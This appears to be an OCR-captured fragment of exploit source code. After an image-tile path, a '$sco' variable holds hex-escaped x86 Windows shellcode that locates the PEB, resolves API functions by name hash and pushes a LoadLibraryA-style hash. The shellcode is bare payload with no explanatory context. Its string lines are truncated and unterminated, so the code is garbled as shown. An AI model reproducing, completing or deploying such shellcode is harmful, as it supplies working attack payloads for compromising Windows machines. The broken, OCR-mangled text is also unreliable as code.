
}

$c= generate_char(0);

$sco= 
"\xE8\x56\x00\x00\x00\x53\x55\x56\x57\x8B\x6C
"\x3C\x8B\x54\x05\x78\x01\xEA\x8B\x4A\x18\x8B
"\xE3\x32\x49\x8B\x34\x8B\x01\xEE\x31\xFF\xFC
"\xE0\x74\x07\xC1\xCF\x0D\x01\xC7\xEB\xF2\x3B
"\xE1\x8B\x5A\x24\x01\xEB\x66\x8B\x0C\x4B\x8B
"\x8B\x04\x8B\x01\xE8\xEB\x02\x31\xC0\x5F\x5E
"\x00\x5E\x6A\x30\x59\x64\x8B\x19\x8B\x5B\x0C
"\x1B\x8B\x5B\x08\x53\x68\x8E\x4E\x0E\xEC\xFF